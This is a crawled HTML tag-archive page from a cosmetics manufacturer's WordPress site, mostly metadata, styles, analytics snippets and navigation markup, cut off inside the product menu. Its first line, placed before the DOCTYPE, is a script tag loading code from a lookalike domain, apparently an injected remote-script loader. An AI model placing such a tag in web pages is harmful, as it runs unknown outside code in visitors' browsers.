

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/
body_size: 25052
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ayurvedic cosmetic manufacturers Archives - Aura</title>
	<link rel="canonical" href="https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ayurvedic cosmetic manufacturers Archives - Aura" />
	<meta property="og:url" content="https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/" />
	<meta property="og:site_name" content="Aura" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/","url":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/","name":"ayurvedic cosmetic manufacturers Archives - Aura","isPartOf":{"@id":"https://www.auraherbal.in/#website"},"primaryImageOfPage":{"@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/#primaryimage"},"image":{"@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/#primaryimage"},"thumbnailUrl":"https://www.auraherbal.in/wp-content/uploads/2023/06/Add-a-heading-6-1024x576-1.png","breadcrumb":{"@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/#primaryimage","url":"https://www.auraherbal.in/wp-content/uploads/2023/06/Add-a-heading-6-1024x576-1.png","contentUrl":"https://www.auraherbal.in/wp-content/uploads/2023/06/Add-a-heading-6-1024x576-1.png","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.auraherbal.in/"},{"@type":"ListItem","position":2,"name":"ayurvedic cosmetic manufacturers"}]},{"@type":"WebSite","@id":"https://www.auraherbal.in/#website","url":"https://www.auraherbal.in/","name":"Aura Herbal - Third Party Cosmetics Manufacturer in India","description":"Personal Care Products Manufacturer","publisher":{"@id":"https://www.auraherbal.in/#organization"},"alternateName":"Aura Herbal- Cosmetic Product Manufacturer in India","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.auraherbal.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.auraherbal.in/#organization","name":"Aura Herbal - Third Party Cosmetics Manufacturer in India","url":"https://www.auraherbal.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.auraherbal.in/#/schema/logo/image/","url":"https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png","contentUrl":"https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png","width":335,"height":400,"caption":"Aura Herbal - Third Party Cosmetics Manufacturer in India"},"image":{"@id":"https://www.auraherbal.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aura &raquo; Feed" href="https://www.auraherbal.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aura &raquo; Comments Feed" href="https://www.auraherbal.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aura &raquo; ayurvedic cosmetic manufacturers Tag Feed" href="https://www.auraherbal.in/tag/ayurvedic-cosmetic-manufacturers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.auraherbal.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartic-gutenberg-blocks-css' href='https://www.auraherbal.in/wp-content/themes/smartic/assets/css/base/gutenberg-blocks.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.auraherbal.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.auraherbal.in/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://www.auraherbal.in/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.auraherbal.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1690954357' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='smartic-style-css' href='https://www.auraherbal.in/wp-content/themes/smartic/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='smartic-style-inline-css' type='text/css'>
body{--primary:#289C28;--primary_hover:#248D24;--secondary:#289C28;--text:#666666;--accent:#000000;}
/*# sourceURL=smartic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.auraherbal.in/wp-content/uploads/elementor/css/post-6.css?ver=1690954248' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.auraherbal.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.auraherbal.in/wp-content/uploads/elementor/css/global.css?ver=1690954249' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-601-css' href='https://www.auraherbal.in/wp-content/uploads/elementor/css/post-601.css?ver=1744188688' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-235-css' href='https://www.auraherbal.in/wp-content/uploads/elementor/css/post-235.css?ver=1744188642' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.auraherbal.in/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.auraherbal.in/wp-content/uploads/pum/pum-site-styles.css?generated=1690954389&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartic-elementor-css' href='https://www.auraherbal.in/wp-content/themes/smartic/assets/css/base/elementor.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartic-woocommerce-style-css' href='https://www.auraherbal.in/wp-content/themes/smartic/assets/css/woocommerce/woocommerce.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartic-child-style-css' href='https://www.auraherbal.in/wp-content/themes/smartic-child/style.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.auraherbal.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https://www.auraherbal.in/wp-admin/admin-ajax.php","cf7rl_forms":"[\"|26882|url|https:\\/\\/www.auraherbal.in\\/thankyou\\/|0|\",\"|26624|url|https:\\/\\/www.auraherbal.in\\/thankyou\\/|0|\",\"|26213|url|https:\\/\\/www.auraherbal.in\\/thankyou\\/|0|\"]"};
//# sourceURL=cf7rl-redirect_method-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/cf7-redirect-thank-you-page/includes/../assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" src="https://www.auraherbal.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.auraherbal.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.auraherbal.in/wp-json/wp/v2/tags/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.auraherbal.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.9.0" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1358190925114338');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1358190925114338&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.15.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="facebook-domain-verification" content="zl6im6bz7izofmsj4x7rnppthhm1fm" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603739978"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603739978');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MKNS3N4');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '263144079592731');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=263144079592731&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-3P3TDRK5BW"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-3P3TDRK5BW'); </script>

<meta name="google-site-verification" content="d35BtPNE1rJM7rKpSBgwSyngLuRrsV0LqXNjSN0KMzM" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Aura Herbal",
  "url": "https://www.auraherbal.in/",
  "logo": "https://www.auraherbal.in/wp-content/uploads/2022/01/aura-logo.png",
  "sameAs": [
    "https://www.facebook.com/auraherbal2015/",
    "https://twitter.com/auraherbal"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Aura Herbal",
  "url": "https://www.auraherbal.in/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Aura Herbal",
  "image": "https://www.auraherbal.in/wp-content/uploads/2022/01/aura-logo.png",
  "@id": "",
  "url": "https://www.auraherbal.in/",
  "telephone": "9999518235",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "L-15, Street No.-7, New Mahavir Nagar,",
    "addressLocality": "Nr. Janak Puri District Centre",
    "postalCode": "110018",
    "addressCountry": "IN"
  }  
}
</script>

<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.auraherbal.in/wp-content/uploads/2023/05/favicon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.auraherbal.in/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.auraherbal.in/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.auraherbal.in/wp-content/uploads/2023/05/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.read_more1 a{
    background: #c5d64a;
    color: #0f4d35;
    padding: 7px 20px;
    display: inline-block;
	  font-weight:600;
}
.read_less1 a{
	 background: #c5d64a;
    color: #0f4d35;
    padding: 7px 20px;
    display: inline-block;
	  font-weight:600;
}
}



@media (min-width: 1024px){
.woocommerce-page .content-area {
    width: calc(100% - 0px);
}
}

#popmake-26622 .get-quote-form .get_imagecol img {
    height: 100% !important;
}

.page-id-29928 div#pum-26622 {
    display: none !important;
}

		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.auraherbal.in/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script></head>
<body class="archive tag tag-ayurvedic-cosmetic-manufacturers tag-116 wp-custom-logo wp-embed-responsive wp-theme-smartic wp-child-theme-smartic-child theme-smartic woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-smartic-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-style-1 single-product-1 elementor-default elementor-kit-6 currency-usd">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKNS3N4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MKNS3N4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="601" class="elementor elementor-601 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a5ee316 aura-top-header elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5ee316" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c515be" data-id="9c515be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4326dfa aura-top-bar elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4326dfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ea3e5fb" data-id="ea3e5fb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec561ee elementor-widget elementor-widget-html" data-id="ec561ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="header-contact">
    <!--<a href="tel:+917290014771"><i class="fa fa-phone""></i> +91 7290014771 <span>(for any information)</span></a>-->
     <a href="tel:+919560611779"><i class="fa fa-phone""></i> +91 9560611779 <span>(for sales)</span></a>
    <a href="mailto:sales@auraherbal.in"><i class="fa fa-envelope-o" aria-hidden="true"></i> sales@auraherbal.in</a>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f52666c top-social-grid" data-id="f52666c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-278b5fd elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="278b5fd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="header-socail">
    <a href="https://api.whatsapp.com/send?phone=919910977807" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
     <a href="https://www.facebook.com/auraherbal2015/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
    <a href="https://www.instagram.com/auraherbal.pvt.ltd/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
     <a href="https://www.linkedin.com/company/aura-herbal-private-limited/about/" target="_blank"><i class="fab fa-linkedin"></i></a>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7595b5b aura-nav-bar elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7595b5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d8f81b" data-id="1d8f81b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e72fc84 auar-hlogo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e72fc84" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 31-07-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>					<div class="elementor-image">
								<a href="https://www.auraherbal.in">
			<img width="335" height="400" src="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png" class="attachment-full size-full wp-image-25914" alt="" srcset="https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo.png 335w, https://www.auraherbal.in/wp-content/uploads/2023/05/aura-logo-251x300.png 251w" sizes="(max-width: 335px) 100vw, 335px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-529587c" data-id="529587c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcabfe0 elementor-widget__width-initial aura-hnav elementor-widget elementor-widget-smartic-nav-menu" data-id="fcabfe0" data-element_type="widget" data-widget_type="smartic-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-fcabfe0" class="menu"><li id="menu-item-26393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-26393"><a href="https://www.auraherbal.in/"><span class="menu-title">Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-29744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29744"><a href="https://www.auraherbal.in/about-us/"><span class="menu-title">About Us</span></a></li>
	<li id="menu-item-29745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29745"><a href="https://www.auraherbal.in/founders-profile/"><span class="menu-title">Founder’s Profile</span></a></li>
	<li id="menu-item-29746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29746"><a href="https://www.auraherbal.in/events/"><span class="menu-title">Events</span></a></li>
	<li id="menu-item-29747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29747"><a href="https://www.auraherbal.in/why-us/"><span class="menu-title">Why Us</span></a></li>
</ul>
</li>
<li id="menu-item-29309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29309"><a><span class="menu-title">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-29422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29422"><a href="https://www.auraherbal.in/custom-formulation/"><span class="menu-title">Custom Formulation</span></a></li>
	<li id="menu-item-29749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29749"><a href="https://www.auraherbal.in/contract-manufacturing/"><span class="menu-title">Contract Manufacturing</span></a></li>
	<li id="menu-item-29750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29750"><a href="https://www.auraherbal.in/private-label/"><span class="menu-title">Private Label</span></a></li>
</ul>
</li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28608"><a><span class="menu-title">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-28604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28604"><a href="https://www.auraherbal.in/face-care/"><span class="menu-title">Face Care</span></a></li>
	<li id="menu-item-28606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28606"><a href="https://www.auraherbal.in/body-care/"><span class="menu-title">Body Care</span></a></li>
	<li id="menu-item-28607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28607"><a href="https://www.auraherbal.in/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-28610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28610"><a href="https://www.auraherbal.in/mens-care/"><span class="menu-title">Men&#8217;s Care</span></a></li>
	<li id="menu-item-28609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28609"><a href="https://www.auraherbal.in/baby-care/"><span class="menu-title">Baby Care</span></a></li>
	<li id="menu-item-26851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26851"><a href="https://www.auraherbal.in/private-label-anti-aging-cream-manufacturers/"><span class="menu-title">Anti Aging Skin Care</span></a></li>
	<li id="menu-item-26899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26899"><a href="https://www.auraherbal.in/activated-charcoal-for-blackheads/"><span class="menu-title">Activated Charcoal For Skin</span></a></li>
